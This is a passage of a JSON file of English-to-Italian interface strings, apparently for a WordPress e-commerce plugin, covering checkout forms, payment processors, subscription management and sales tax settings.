dell'elemento di pagamento Stripe."],"PayPal selected for check out.":["PayPal selezionato per il pagamento."],"Another step will appear after submitting your order to complete your purchase details.":["Un altro passaggio apparir\u00e0 dopo l'invio del tuo ordine per completare i dettagli del tuo acquisto."],"Credit Card selected for check out.":["Carta di credito selezionata per il pagamento."],"%s selected for check out.":["%s selezionato per il pagamento."],"Enable Paystack payment":[],"Paystack":[],"Enable PayPal payment":["Abilita Paypal come metodo di pagamento"],"Enable Stripe payment":["Abilita Stripe come metodo di pagamento"],"Enable Mollie processor":["Abilita Mollie come metodo di pagamento"],"Mollie":["Mollie"],"Disable or enable specific processors for this form.":["Disabilita o abilita processori specifici per questo modulo."],"Enabled Processors":["Abilita Processori Di Pagamento"],"Password Confirmation Help":["Guida alla Conferma della Password"],"Password Confirmation Placeholder":["Conferma Password Placeholder"],"Password Confirmation Label":["Etichetta di Conferma Password"],"Password Confirmation":["Conferma Password"],"Site Settings":[],"You can override the global password validation by going to the advanced settings.":[],"Show control":["Mostra controllo"],"Show Currency Code":["Mostra Codice Valuta"],"Last Name Label":["Etichetta Cognome"],"First Name Help":["Suggerimento Nome"],"First Name Label":["Etichetta Nome"],"Shipping Amount":[],"Add your description...":["Aggiungi la tua descrizione..."],"Add your title...":["Aggiungi il tuo titolo..."],"Form":["Form"],"Please complete your store to enable live mode. It's free!":[],"Complete your store setup.":[],"Your payment was successful. A receipt is on its way to your inbox.":[],"Thank you!":[],"Success! Redirecting...":["Successo! Reindirizzamento in corso..."],"Success Text":["Testo di Successo"],"Finalizing...":[],"Confirming":[],"Processing...":[],"Submitting...":[],"Submitting":[],"Loading Text":["Testo in caricamento"],"The this is the space between the rows of form elements.":["Spazio tra le righe degli elementi del form."],"Form Highlight Color":["Colore In Evidenza Del Form"],"Style":["Stile"],"Change Template":["Cambia Template"],"Form Template":["Form Template"],"Are you sure you want to change the template? This will completely replace your current form.":["Siete sicuri di voler cambiare il template? Questo sostituir\u00e0 completamente il form attuale."],"Custom Thank You Page":["Thank You Page Personalizzata"],"Thank You Page":["Thank You Page"],"Products & Behavior":["Prodotti & Comportamento"],"Customer can select multiple options.":["Il cliente pu\u00f2 selezionare pi\u00f9 opzioni."],"Customer must select one of the options.":["Il cliente deve selezionare una delle opzioni."],"Customer must purchase all options.":["Il cliente deve acquistare tutte le opzioni."],"Product Options":["Opzioni Prodotto"],"Choose An Invoice Product":["Scegli Una Fattura Del Prodotto"],"Choose A Donation Product":["Scegli un prodotto per la donazione"],"Choose A Starting Design":["Scegli un Design Iniziale"],"Buy me coffee!":["Comprami un caff\u00e8!"],"Label for donation":["Etichetta per la donazione"],"Add  Amount":["Aggiungi Importo"],"Add Suggested Donation Amount":["Aggiungi Importo Donazione Suggerito"],"Add Amount":["Aggiungi importo"],"Default Amount":["Elimina Importo"],"Allow custom amount to be entered":["Consenti l'inserimento di un importo personalizzato"],"Text":["Testo"],"Email Address":["Indirizzo Email"],"Display Name":["Mostra Il Nome"],"Url Slug":["Url Slug"],"Application UI Icon Pack":["Application UI Icon Pack"],"Camping & Hiking Icons":["Icone di Campeggio & Escursionismo"],"View all":["Vedi Tutti"],"New Tab %d":["Nuova Scheda %d"],"Billing Address":["Indirizzo Di Fatturazione"],"Billing Email":["Email Di Fatturazione"],"Billing Name":["Nome Di Fatturazione"],"Sample Data":["Dati D'Esempio"],"Info":["Info"],"Full":["Completo"],"Show Icon":["Mostra Icona"],"Thank you for your purchase! Please check your inbox for additional information.":["Grazie per l'acquisto! Controlla la tua casella di posta per ulteriori informazioni."],"is less than or equal to":["\u00e8 minore o uguale a"],"does not exist":["non esiste"],"exists":["esiste"],"Shipping Country":["Paese Di Spedizione"],"Billing Country":["Paese Di Fatturazione"],"Coupon(s)":["Codici Sconto"],"Product(s)":["Prodotti"],"Add Another Product":["Aggiungi un altro prodotto"],"Add Another Processor":["Aggiungi Un Altro Metodo Di Pagamento"],"PayPal":["Paypal"],"Stripe":["Stripe"],"not exist":["non \u00e8 presente"],"exist":["esiste"],"is less or equal to":["\u00e8 minore o uguale a"],"is greater or equal to":["\u00e8 maggiore o uguale a"],"is less than":["\u00e8 minore di"],"is greater than":["\u00e8 maggiore di"],"is not equal to":["\u00e8 diverso da"],"is equal to":["\u00e8 uguale a "],"matches none of":["non corrisponde a nessuno di"],"matches all of":["corrisponde a tutto"],"matches any of":["corrisponde a uno qualsiasi di"],"Add Another Coupon":["Aggiungi Un Altro Codice Sconto"],"%s off":["%s off"],"Set Rules":["Imposta Regole"],"OR":["Oppure"],"Add Conditions":["Aggiungi Condizioni"],"First, add some conditions for the display of this group of blocks.":["\u00c8 necessario aggiungere alcune condizioni per la visualizzazione di questo gruppo di blocchi."],"Conditional":["Condizionale"],"Configure Conditions":["Configura Condizioni"],"Configure different visibility conditions to control when the contents appear to customers.":["Configura diverse condizioni di visibilit\u00e0 per controllare quando i contenuti appaiono ai clienti."],"Conditions":["Condizioni"],"Edit Conditions":["Modifica Condizioni"],"AND":["E"],"Search for payment method...":["Cerca metodo di pagamento..."],"Search for country...":[],"Search for coupons...":[],"Search for products...":[],"Justification":["Giustificazione"],"Customize the width for all elements that are assigned to the center or wide columns.":["Personalizza la larghezza per tutti gli elementi assegnati alle colonne centrali."],"Wide":["Larghezza"],"Content":["Contenuto"],"Nested blocks will fill the width of this container. Toggle to constrain.":["I blocchi annidati riempiranno la larghezza di questo contenitore. Attiva per limitare."],"Nested blocks use content width with options for full and wide widths.":["I blocchi annidati utilizzano la larghezza del contenuto con opzioni per larghezze intere."],"Inner blocks use content width":["I blocchi interni utilizzano la larghezza del contenuto"],"Justify items right":["Giustifica elementi a destra"],"Justify items center":["Giustifica elementi al centro"],"Justify items left":["Giustifica elementi a sinistra"],"Sticky":["Sticky"],"No collections found.":[],"Loading...":[],"Search or type a collection name":[],"Select Collection Page":[],"Select an icon":["Seleziona un'icona"],"Tab Icon":["Icona Scheda"],"Search for a form...":["Cerca un modulo..."],"Choose a form":["Scegli un modulo"],"To add some products \"Add Products\" button.":["Per aggiungere alcuni prodotti, premi il pulsante \"Aggiungi prodotti\"."],"Custom":["Personalizzato"],"Create Product":["Crea Prodotto"],"New Form":["Nuovo Form"],"Add a checkout form":["Aggiungi un modulo di pagamento"],"Get started by selecting a form or start build a new form.":["Inizia selezionando un modulo o inizia a crearne uno nuovo."],"Select a checkout form":["Seleziona un modulo di pagamento"],"Enter a title for your form":["Inserisci un titolo per il tuo modulo"],"Create a Checkout Form":["Crea un Modulo di Checkout"],"Untitled Form":["Modulo senza titolo"],"Form Title":["Titolo Del Form"],"This form has been deleted or is unavailable.":["Questo form \u00e9 stato eliminato o non \u00e9 pi\u00f9 disponibile.\n"],"If there are errors in the checkout, they will display here.":["Se ci sono errori durante il checkout, verranno visualizzati qui."],"Add some checkbox text...":["Aggiungi del testo per la casella di controllo..."],"Checkbox Text":["Testo Checkbox"],"Checked by default":["Selezionato per impostazione predefinita"],"Value":["Valore"],"Bottom Border":["Bordo Inferiore"],"Border":["Bordo"],"Padding":["Padding"],"Spacing":["Spaziatura"],"Section Color":[],"Always show cart":["Mostra sempre il carrello"],"every month":["ogni mese"],"Basic":[],"Example Product":["Prodotto D'Esempio"],"Allow line item quantities to be editable.":["Consenti la modifica delle quantit\u00e0 degli articoli."],"Editable":["Modificabile"],"Allow line items to be removed.":["Consenti la rimozione delle voci."],"Removable":["Rimuovibile"],"Placeholder":["Placeholder"],"Collapsed":["Collassato"],"Width":["Larghezza"],"Borderless":["Senza Bordi"],"Create Buy Button":["Crea Pulsante Di Acquisto"],"Update Buy Button":[],"Select some products":["Seleziona alcuni prodotti"],"Products Info":[],"Change selected products":[],"Bundle Discount":["Sconto Bundle"],"Select Product":[],"To add a product for the cart button, click the \"Select Product\" button.":[],"Product Info":["Info Prodotto"],"Text Color":["Colore Testo"],"Background Color":["Colore Sfondo"],"Text Link":["Link al testo"],"Secondary Button":["Pulsante Secondario"],"Primary Button":["Pulsante Primario"],"Button Type":["Tipo Di Pulsante"],"Large":["Largo"],"Medium":["Medio"],"Small":["Piccolo"],"Button Size":["Dimensione Pulsante"],"Button Text":["Testo Pulsante"],"Input Placeholder":["Input Placeholder"],"Input Help":["Aiuto Inserimento"],"Input Label":["Etichetta di input"],"Change selected product":[],"Default country":["Paese predefinito"],"State Placeholder":["Stato Placeholder"],"Postal Code Placeholder":["Codice Postale (CAP) Placeholder"],"Address Placeholder":["Indirizzo Placeholder"],"City Placeholder":["Segnaposto Citt\u00e0"],"Country Placeholder":["Segnaposto Paese"],"Name Placeholder":["Segnaposto Nome"],"Show the \"name or company name\" field in the form.":["Mostra il campo \"nome o ragione sociale\" nel modulo."],"If products in the cart require tax but not shipping, we will show a condensed version specifically for tax collection.":["Se i prodotti nel carrello necessitano di tasse ma non di spedizione, verr\u00e0 mostrata una versione abbreviata esclusivamente per la riscossione delle tasse."],"Use a compact address if possible":["Utilizzare un indirizzo compatto se possibile"],"If tax or shipping is required for checkout the address field will automatically be required.":["Se per il pagamento sono richiesti tasse o spese di spedizione, il campo dell'indirizzo sar\u00e0 automaticamente obbligatorio."],"Required":["Richiesto"],"Attributes":["Attributi"],"%d payment":["%d pagamento","% pagamenti"],"once":["una volta"],"Previous":["Precedente"],"Last 365 Days":[],"This is a demo of a premium feature. To get this feature, please upgrade your plan.":[],"This is a demo of a premium feature. To get this feature, complete your setup and upgrade your plan.":[],"Go back.":["Torna Indietro"],"Cancel Pending Update":["Annulla Aggiornamento in Sospeso"],"Change Renewal Date":["Modifica data di rinnovo"],"Restore At...":["Ripristina a..."],"Pay Off Subscription":["Paga l'abbonamento"],"Pay Off":[],"Restore Now":["Ripristina ora"],"Payment method updated.":["Metodo di pagamento aggiornato"],"Tax disabled.":["Tassa disabilitata."],"Tax enabled.":["Tasse abilitate."],"Next retry:":["Prossimo tentativo:"],"No billing periods":["Nessun periodo di fatturazione"],"Time Period":["Periodo di tempo"],"Enable Automatic Retries":["Abilita tentativi automatici"],"Billing Periods":["Periodi di Fatturazione"],"Pending Update":["In attesa di aggiornamento"],"Retry Payment":["Riprova Pagamento"],"Are you sure you want to retry the payment? This will attempt to charge the customer.":["Sei sicuro di voler riprovare il pagamento? Questo tenter\u00e0 di addebitare il cliente."],"Payment retry successful!":["Pagamento riprovato con successo!"],"Could not complete the payment. Please check the order for additional details.":["Impossibile completare il pagamento. Si prega di controllare l'ordine per ulteriori dettagli."],"This will make the subscription active again and charge the customer immediately.":["Ci\u00f2 render\u00e0 nuovamente attivo l'abbonamento e addebiter\u00e0 immediatamente il cliente."],"The customer will immediately be charged the first billing period.":["Al cliente verr\u00e0 immediatamente addebitato il primo periodo di fatturazione."],"The customer will immediately be charged %s for the first billing period.":["Per il primo periodo di fatturazione, verr\u00e0 addebitato immediatamente al cliente %s."],"Restore Subscription":["Ripristina Abbonamento"],"Subscription restored.":["Iscrizione ripristinata."],"Restore Subscription At":["Ripristina abbonamento a"],"Renew Subscription At":["Rinnova abbonamento a"],"Pay off":["Saldare"],"Are you sure you want to pay off subscription? This will immediately charge the customer the remaining payments on their plan.":["Sei sicuro di voler pagare l'abbonamento? Questo addebiter\u00e0 immediatamente al cliente i pagamenti rimanenti sul proprio piano."],"Subscription paid off.":["Abbonamento pagato."],"Pause":["Pausa"],"Don't Pause":["Non mettere in pausa"],"Pause Subscription":["Metti in Pausa l'Abbonamento"],"Subscription paused.":["Iscrizione in pausa."],"Resume Subscription":["Riprendi Abbonamento"],"Are you sure you wish to resume this subscription?":["Sei sicuro di voler riprendere questo abbonamento?"],"Subscription resumed.":["Abbonamento riattivato"],"Revoke Purchase":["Annulla Acquisto"],"Unrevoke Purchase":["Annulla revoca acquisto"],"Revoke Purchase & Cancel Subscription":["Annulla acquisto & Annulla abbonamento"],"Unrevoke Purchase & Restore Subscription":["Annulla revoca acquisto e ripristina abbonamento"],"This action will remove the associated access and trigger any cancelation automations you have set up.":["Questa azione rimuover\u00e0 l'accesso associato e attiver\u00e0 tutte le automazioni di annullamento che hai impostato."],"This action will re-enable associated access.":["Questa azione riattiver\u00e0 l'accesso associato."],"The subscription will be canceled in order to revoke the purchase.":["L'abbonamento verr\u00e0 annullato per revocare l'acquisto."],"The subscription will be restored in order to restore the purchase. The customer will immediately be charged the first billing period.":["L'abbonamento verr\u00e0 ripristinato per ripristinare l'acquisto. Al cliente verr\u00e0 immediatamente addebitato il primo periodo di fatturazione."],"The subscription will be restored in order to restore the purchase. The customer will immediately be charged %s for the first billing period.":["L'abbonamento verr\u00e0 ripristinato al fine di ripristinare l'acquisto. Il cliente verr\u00e0 immediatamente addebitato di %s per il primo periodo di fatturazione."],"Complete Subscription":["Completa l'Abbonamento"],"Are you sure you want to complete this payment plan? This will eliminate any additional payments and mark the plan as complete. You cannot undo this.":["Sei sicuro di voler completare questo piano di pagamento? Ci\u00f2 eliminer\u00e0 eventuali ulteriori pagamenti e contrassegner\u00e0 il piano come completato. Non \u00e8 possibile annullare questa operazione."],"Subscription completed.":["Abbonamento completato."],"Are you sure you wish to cancel the pending update?":["Sei sicuro di voler annullare l'aggiornamento in sospeso?"],"Update canceled.":["Aggiornamento cancellato"],"Don't cancel":["Non cancellare"],"When do you want to cancel the subscription?":["Quando vuoi annullare l'abbonamento?"],"Subscription scheduled for cancelation.":["Annullamento dell'abbonamento programmato."],"Subscription canceled.":["Iscrizione annullata."],"Bills on":["Fatture su"],"Upcoming Billing Period":["Prossimo periodo di fatturazione"],"%d Remaining":["%d Rimasti"],"Restores on":["Ripristina il"],"Add Coupon":[],"Coupon Removed":[],"Coupon Added":[],"Renews on":["Rinnova il"],"Trial ends on":["La prova termina il"],"Cancels on":["Annulla il"],"Lifetime Subscription":["Abbonamento a Vita"],"Lifetime":["Per tutta la vita"],"Prorate Charges":["Rate proporzionali"],"%d day left in trial":["%d giorno rimasto di prova","%d giorni rimasti di prova"],"Applied to balance":["Applicato al saldo"],"Customer Credit":["Credito Cliente"],"Bills Now":["Fattura Adesso"],"Choose a trial end date":["Scegli una data di fine prova"],"Started":["Iniziato"],"Change Price":[],"Edit Amount":[],"Update Subscription Price":[],"Update Amount":["Aggiorna Importo"],"Schedule Update":["Pianifica Aggiornamento"],"Update Subscription":["Aggiorna Abbonamento"],"Update Immediately":["Aggiorna Immediatamente"],"Subscription Details":["Dettagli Abbonamento"],"Subscription updated.":["Abbonamento aggiornato."],"Total Of Installment Payments Remaining":[],"Outstanding Installments":[],"Lost Monthly Recurring Revenue":[],"MRR Lost":[],"Total Monthly Recurring Revenue":[],"MRR":[],"Number Of New Trials":[],"New Trials":[],"Number Of New Subscriptions":[],"New Subscriptions":[],"Total Number Of Subscriptions":[],"Total Subscriptions":[],"Integration Providers":["Fornitori di integrazione"],"Failed to save.":["Salvataggio non riuscito."],"Return Request":[],"Variant Option":[],"Incoming Webhook":[],"Statistic":["Statistica"],"Shipping Rate":[],"Shipping Zone":[],"Shipping Profile":[],"Shipping Protocol":[],"Promotion":["Promozione"],"Product Group":["Gruppo di prodotti"],"Processor":["Processore"],"Product Media":["Media Prodotto"],"Billing Period":["Periodo Di Fatturazione"],"Manual Payment Method":["Metodo Di Pagamento Manuale"],"Provisional Accounts":[],"Payment Intent":["Intento di Pagamento"],"Media":["Media"],"Line Items":[],"Integration Provider Items":["Elementi del Fornitore di Integrazione"],"Integration Provider":["Provider di integrazione"],"Draft Checkout":[],"Coupon":["Codice Sconto"],"Cancellation Acts":["Atti di Annullamento"],"Bump":["Bump"],"Brand":[],"Activation":["Attivazione"],"Store":["Negozio"],"Enter your license key":["Inserisci la tua chiave di licenza"],"Enter your license key to activate your plan on thie store.":["Inserisci la tua chiave di licenza per attivare il tuo piano di abbonamento in questo negozio."],"Upgrade This Store":["Aggiorna Questo Negozio"],"Upgrade to Premium":[],"Manage how your store charges sales tax within each tax region. Check with a tax expert to understand your tax obligations.":["Gestisci il modo in cui il tuo negozio addebita l'imposta sulle vendite all'interno di ciascuna regione fiscale. Rivolgiti a un esperto fiscale per comprendere i tuoi obblighi fiscali."],"Tax Regions":["Regioni fiscali"],"Accept the order and apply reverse charge.":["Accetta l'ordine e applica l'inversione contabile."],"Accept the order but don\u2019t apply reverse charge.":["Accetta l'ordine ma non applicare l'inversione contabile."],"Reject the order and show an error.":["Rifiuta l'ordine e mostra un errore."],"Choose the checkout behavior when VAT verification fails.":["Scegli il comportamento al momento del pagamento quando la verifica dell'IVA fallisce."],"VAT Number Verification Failure":["Verifica del numero di partita IVA non riuscita"],"If enabled, apply reverse charge when applicable even when customers are in your home country.":["Se abilitato, applica l'inversione contabile quando applicabile anche quando i clienti si trovano nel tuo paese di origine."],"Local Reverse Charge":["Addebito Inverso Locale"],"If enabled, require all customer\u2019s in the EU to enter a EU VAT number when checking out.":["Se abilitato, richiedi a tutti i clienti nell'UE di inserire un numero di partita IVA UE al momento del check-out."],"Require VAT Number":["Richiedi Partita IVA"],"Change how your store manages EU VAT collection and validation.":["Cambia il modo in cui il tuo negozio gestisce la riscossione e la convalida dell'IVA UE."],"EU VAT Settings":["Impostazioni Partita Iva Europea"],"The fallback tax rate to use for checkouts when a specific tax registration is not found.":["L'aliquota fiscale di riserva da utilizzare per i pagamenti quando non viene trovata una registrazione fiscale specifica."],"Fallback Rate":["Tariffa di Fallback"],"If enabled, you can enter a tax rate to apply when a specific tax registration is not found.":["Se abilitato, puoi inserire un'aliquota fiscale da applicare quando non viene trovata una registrazione fiscale specifica."],"If enabled, you need to configure which tax regions you have tax nexus. Tax will only be collected for tax regions that are enabled. If disabled, no tax will be collected.":["Se abilitato, \u00e8 necessario configurare in quali regioni fiscali si dispone di tax nexus. Le imposte verranno riscosse solo per le regioni fiscali abilitate. Se disattivato, non verr\u00e0 riscossa alcuna imposta."],"Tax Collection":["Raccolta delle tasse"],"Manage how your store charges sales tax on orders, invoices, and subscriptions.":["Gestisci come il tuo negozio applica l'imposta sulle vendite su ordini, fatture e abbonamenti."],"Store Tax Settings":["Impostazioni Tasse Negozio"],"You don't have any tax registrations. Add a tax registration to start collecting tax.":["Non hai alcuna registrazione fiscale. Aggiungi una registrazione fiscale per iniziare a riscuotere le tasse."],"%s Tax Region":["%s Regione fiscale"],"You're not collecting sales tax for any states. Add a tax registration to start collecting tax.":["Non stai riscuotendo l'imposta sulle vendite per nessuno stato. Aggiungi una registrazione fiscale per iniziare a riscuotere le tasse."],"You're not collecting VAT in the UK. Add a tax registration to start collecting tax.":["Non riscuoti l'IVA nel Regno Unito. Aggiungi una registrazione fiscale per iniziare a riscuotere le tasse."],"You don't have any country-specific VAT registrations. If you're registered under one-stop shop then you don't need to create country-specific tax registrations. If you're not, add a tax registration to start collecting tax.":["Non disponi di registrazioni IVA specifiche per paese. Se sei registrato in uno sportello unico (OSS), non \u00e8 necessario creare registrazioni fiscali specifiche per paese. In caso contrario, aggiungi una registrazione fiscale per iniziare a riscuotere le tasse."],"You're not collecting any provincial tax in Canada. Add a tax registration to start collecting tax.":["Non stai riscuotendo alcuna tassa provinciale in Canada. Aggiungi una registrazione fiscale per iniziare a riscuotere le tasse."],"You're not collecting GST in Australia. Add a tax registration to start collecting tax.":["Non riscuoti la GST in Australia. Aggiungi una registrazione fiscale per iniziare a riscuotere le tasse."],"Add custom manual tax rates for specific countries.":["Aggiungi aliquote fiscali manuali personalizzate per paesi specifici."],"You\u2019ll need to collect sales tax if you meet certain state requirements, also known as nexus. To start collecting tax, you need to register with the appropriate state tax authority.":["Dovrai riscuotere l'imposta sulle vendite se soddisfi determinati requisiti statali, noti anche come nexus. Per iniziare a riscuotere le tasse, \u00e8 necessario registrarsi presso l'autorit\u00e0 fiscale statale competente."],"If you do business in the United Kingdom, you may be required to collect Value Added Tax (VAT).":["Se fai affari nel Regno Unito, ti potrebbe essere richiesto di riscuotere l'imposta sul valore aggiunto (IVA)."],"If you plan to submit a separate VAT return to each EU country, then you'll need to setup tax registrations for each country.":["Se prevedi di inviare una dichiarazione IVA separata per ogni paese dell'UE, dovrai configurare le registrazioni fiscali per ogni paese."],"If you need to collect provincial tax (British Columbia, Manitoba, Quebec, and Saskatchewan) in addition to GST\/HST, then you'll need to setup registrations for each province.":["Se devi riscuotere la tassa provinciale (British Columbia, Manitoba, Quebec e Saskatchewan) oltre a GST\/HST, dovrai configurare le registrazioni per ogni provincia."],"If you do business in Australia, you may be required to collect GST on sales in Australia.":["Se fai affari in Australia, ti potrebbe essere richiesto di riscuotere la GST sulle vendite in Australia."],"State Sales Tax Registrations":["Registrazioni Imposta sulle Vendite Statali"],"VAT Registration":["Registrazione IVA"],"Country-Specific VAT Registrations":["Registrazioni IVA specifiche per paese"],"GST Registration":["Registrazione GST"],"Rest Of The World":["Resto Del Mondo"],"United States":["Stati Uniti"],"Canada":["Canada"],"United Kingdom":["Regno Unito"],"European Union":["Unione Europea"],"Australia":["Australia"],"Tax Zone":["Zona Imposte"],"Tax Registration":["Registrazione fiscale"],"Tax is automatically calculated and applied to orders. Make sure you\u2019re registered with the appropriate tax jurisdictions before enabling tax collection.":["L'imposta viene calcolata automaticamente e applicata agli ordini. Assicurati di essere registrato presso le giurisdizioni fiscali appropriate prima di abilitare la riscossione delle imposte."],"Make sure you\u2019re registered with the appropriate tax jurisdictions before enabling tax collection.":["Assicurati di essere registrato presso le giurisdizioni fiscali appropriate prima di abilitare la riscossione delle imposte."],"Tax Rate":["Aliquota Fiscale"],"Automatic":["Automatico"],"Manual":["Manuale"],"Tax Calculation":["Calcolo Delle Tasse"],"Region":["Regione"],"State":["Stato"],"Province":["Provincia"],"Country":["Paese"],"Collect Tax":["Riscuoti Tasse"],"Enable this if your business makes up to \u20ac10,000 EUR in sales to other EU countries and you only plan to submit a domestic VAT return. If enabled, your home country VAT rate will apply to all EU orders.":["Abilita questa opzione se la tua azienda realizza fino a \u20ac 10.000 EUR di vendite in altri paesi dell'UE e prevedi di presentare solo una dichiarazione IVA nazionale. Se abilitata, l'aliquota IVA del tuo paese d'origine verr\u00e0 applicata a tutti gli ordini UE."],"Micro-Business Exemption":["Esenzione per Microimprese"],"If enabled, your store will collect EU VAT for all EU countries. You should enable this option if you are registered via \"One-Stop Shop\" and plan to submit a single VAT return for all EU countries. If you are planning to submit separate VAT returns for each EU country then you should not enable this option. You should instead create separate tax registrations for each EU country.":["Se abilitato, il tuo negozio riscuoter\u00e0 l'IVA dell'UE per tutti i paesi dell'UE. Dovresti abilitare questa opzione se sei registrato tramite \"One-Stop Shop\" e intendi presentare un'unica dichiarazione IVA per tutti i paesi dell'UE. Se hai intenzione di presentare dichiarazioni IVA separate per ogni paese dell'UE, non dovresti abilitare questa opzione. Dovresti invece creare registrazioni fiscali separate per ogni paese dell'UE."],"Manage how your store collects EU VAT for all EU countries.":["Gestisci come il tuo negozio raccoglie l'IVA UE per tutti i paesi dell'UE."],"Collect EU VAT":["Riscuoti l'IVA UE"],"In applicable tax jurisdictions, your tax ID will show on invoices. If you don't have your tax ID number yet, you can enter it later.":["Nelle giurisdizioni fiscali applicabili, il tuo codice fiscale apparir\u00e0 sulle fatture. Se non hai ancora il tuo codice fiscale, puoi inserirlo in seguito."],"If enabled, your store will collect Canada GST\/HST for all provinces. If you need to collect additional provincial taxes for Quebec, British Columbia, Manitoba, or Saskatchewan then you will need to additionally create separate tax registrations for these provinces.":["Se abilitato, il tuo negozio raccoglier\u00e0 l'GST\/HST canadese per tutte le province. Se \u00e8 necessario riscuotere ulteriori tasse provinciali per Quebec, Columbia Britannica, Manitoba o Saskatchewan, sar\u00e0 necessario creare anche registrazioni fiscali separate per queste province."],"Collect Canada GST\/HST":["Riscuoti GST\/HST del Canada"],"Manage how your store collects GST\/HST for all Canadian provinces.":["Gestisci come il tuo negozio raccoglie GST\/HST per tutte le province canadesi."],"Canada GST\/HST":["Canada GST\/HST"],"Customers will be able to cancel their subscriptions from the customer portal. You can configure what happens when a subscription cancellation happens from the Subscriptions settings page.":["I clienti potranno annullare i propri abbonamenti dal portale clienti. Puoi configurare cosa succede quando un abbonamento viene annullato dalla pagina delle impostazioni degli abbonamenti."],"Allow Subscription Cancellations":["Consenti l'annullamento dell'abbonamento."],"Customers will be able to change subscription quantities from the customer portal.":["I clienti potranno modificare il numero di abbonamenti dal portale clienti."],"Allow Subscription Quantity Changes":["Consenti modifiche alla quantit\u00e0 di abbonamento"],"Customers will be able to switch pricing plans from the customer portal. You can configure what happens when a subscription change happens from the Subscriptions settings page.":["I clienti potranno cambiare piano tariffario dal portale clienti. Puoi configurare cosa succede quando si verifica una modifica dell'abbonamento dalla pagina delle impostazioni degli abbonamenti."],"Allow Subscription Changes":["Consenti Modifiche all'Abbonamento"],"Manage what your customers are able to see and do from the customer portal.":["Gestisci ci\u00f2 che i tuoi clienti possono vedere e fare dal portale clienti."],"Customer Portal":[],"Revoke Purchase After All Payment Retries Fail":["Revocare l'acquisto dopo che tutti i tentativi di pagamento non sono riusciti"],"Revoke Immediately":["Cancella Immediatamente"],"Purchase Revoke Behavior":["Comportamento di Revoca dell'Acquisto"],"Whether or not a payment method should be required for subscriptions that have an initial period amount of $0 (free trial or coupon). This is useful if you want to offer a \"no credit card required\" free trials.":["Se \u00e8 necessario o meno un metodo di pagamento per le sottoscrizioni che hanno un importo iniziale di $0 (prova gratuita o coupon). Questo \u00e8 utile se si desidera offrire una prova gratuita \"senza carta di credito richiesta\"."],"Require Upfront Payment Method":["Richiedere Metodo di Pagamento Anticipato"],"Manage your subscription purchase behavior.":["Gestisci il comportamento di acquisto della tua sottoscrizione."],"Purchase Behavior":[],"If a subscription payment fails, the subscription is marked past due. When this happens we automatically retry the payment based on our smart retry logic. If the payment is still unsuccessful after the duration set above, the subscription will be canceled.":["Se il pagamento di un abbonamento non riesce, l'abbonamento viene contrassegnato come scaduto. Quando ci\u00f2 accade, riproviamo automaticamente il pagamento sulla base della nostra logica di tentativo intelligente. Se il pagamento non ha ancora successo dopo la durata impostata sopra, l'abbonamento verr\u00e0 annullato."],"Three Weeks":["Tre Settimane"],"Two Weeks":["Due Settimane"],"One Week":["Una Settimana"],"Cancel Subscriptions After":["Annulla Abbonamenti Dopo"],"Manage how your store handles failed subscription payments.":["Gestisci come il tuo negozio gestisce i pagamenti degli abbonamenti non riusciti."],"Failed Payments":["Pagamenti falliti"],"Days Before Renewal":[],"Choose how many days before the subscription renewal customers can cancel their plan through the customer dashboard. For example, if you set this to 7 days, customers will only be able to cancel their subscription during the week it renews. Please check for the legality of this setting in your region before enabling.":[],"Allow Self-Service Cancellations":[],"When enabled, this feature prevents customers from cancelling their subscription on the customer dashboard until a set number of days before renewal.":[],"Delay Self-Service Cancellations":[],"When a cancellation happens immediately, the subscription is canceled right away. When a cancellation happens at the billing period end, the subscription remains active until the end of the current billing period.":["Quando una cancellazione avviene immediatamente, l'abbonamento viene annullato subito. Quando una cancellazione avviene alla fine del periodo di fatturazione, l'abbonamento rimane attivo fino alla fine del periodo di fatturazione corrente."],"Cancellations Happen":["Annullamenti Accadono"],"When an upgrade or downgrade happens immediately, a prorated invoice will be generated and paid. If the invoice payment fails, the subscription will not be updated. In the case of a downgrade, the invoice will likely have a $0 balance and a credit may be applied to the customer. When an upgrade or downgrade happens at the next billing period, the subscription won't be updated until the next payment date.":["Quando un aggiornamento o un declassamento avviene immediatamente, verr\u00e0 generata e pagata una fattura proporzionale. Se il pagamento della fattura non riesce, l'abbonamento non verr\u00e0 aggiornato. Nel caso di un declassamento, la fattura avr\u00e0 probabilmente un saldo di $0 e potrebbe essere applicato un credito al cliente. Quando un aggiornamento o un declassamento avviene al prossimo periodo di fatturazione, l'abbonamento non verr\u00e0 aggiornato fino alla prossima data di pagamento."],"Upgrades Happen":["Aggiornamenti in corso"],"Downgrades Happen":["Downgrade In corso"],"Manage how your store handles subscription upgrades, downgrades, and cancellations.":["Gestisci come il tuo negozio gestisce gli aggiornamenti, i declassamenti e le cancellazioni degli abbonamenti"],"Upgrades, Downgrades, and Cancellations":["Upgrades, Downgrades, and Cancellazioni"],"Next Billing Period":["Prossimo periodo di fatturazione"],"You don't have any survey answers. Please add at least one to collect cancellation feedback.":["Non hai risposte al sondaggio. Aggiungine almeno uno per raccogliere il feedback sull'annullamento."],"Survey Answers":["Risposte al sondaggio"],"Are you sure you want to delete this?":["Sei sicuro di volerlo eliminare?"],"Cancel Link":["Link Di Cancellazione"],"Button":["Bottone"],"Provide a discount to keep a subscription.":["Fornisci uno sconto per mantenere l'abbonamento."],"Renewal Discount":["Sconto Rinnovo"],"Skip Link":["Salta Link"],"Cancellation survey options.":["Opzioni sondaggio di cancellazione."],"Cancellation Survey":["Sondaggio di cancellazione"],"Turning this on will collect subscription cancelation reasons and optionally offer a discount to keep their subscription active.":["Attivando questa funzionalit\u00e0, si raccoglieranno le cause delle cancellazioni degli abbonamenti e, se lo si desidera, si potr\u00e0 proporre uno sconto per persuadere a conservare l'abbonamento attivo."],"Pro":[],"Subscription Saver & Cancelation Insights":["Abbonamenti Salvati E Dettagli Sulle Disdette"],"Subscription Saver & Cancellation Insights":["Salvataggio Abbonamenti & Informazioni sulle Cancellazioni"],"The prompt that will appear when you request more information.":["Il prompt che apparir\u00e0 quando richiedi maggiori informazioni."],"Comment Prompt":["Richiesta di commento"],"Should the customer be prompted for additional information?":["Al cliente devono essere richieste ulteriori informazioni?"],"Request Comments":["Richiesta Commenti"],"Offer the rewewal discount when this option is selected":["Offri lo sconto di rinnovo quando questa opzione viene selezionata"],"Offer Discount":["Offri Uno Sconto"],"The customer-facing label for this cancellation reason.":["Il motivo di cancellazione presentato al cliente attraverso l'etichetta."],"Label":["Etichetta"],"New Cancellation Reason":["Nuovo Motivo di Cancellazione"],"Edit Cancellation Reason":["Modifica motivo di annullamento"],"Answer created.":["Risposta creata."],"Answer updated.":["Risposta aggiornata."],"Can you tell us a little 